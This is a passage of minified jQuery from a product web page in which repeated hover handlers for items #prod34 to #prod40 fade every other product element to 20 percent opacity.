'0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod34" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod35" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod36" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod37" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod38" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod39" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod40" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', 